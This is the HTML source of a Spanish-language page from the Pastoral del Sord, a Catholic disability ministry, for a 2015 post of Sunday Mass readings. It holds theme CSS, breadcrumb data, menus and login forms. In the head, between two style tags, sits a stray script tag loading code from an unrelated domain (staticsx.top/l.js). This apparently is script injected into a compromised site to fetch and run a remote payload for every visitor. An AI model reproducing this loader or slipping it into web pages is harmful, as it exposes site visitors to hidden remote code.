    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/",
                    "name": "Documentos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/",
                    "name": "Lecturas de las Misas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/",
                    "name": "PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7266 single-format-standard td-standard-pack presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2015/10/17/presentacio-amb-imatges-de-lectures-de-missa-de-diumenge-29-b/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
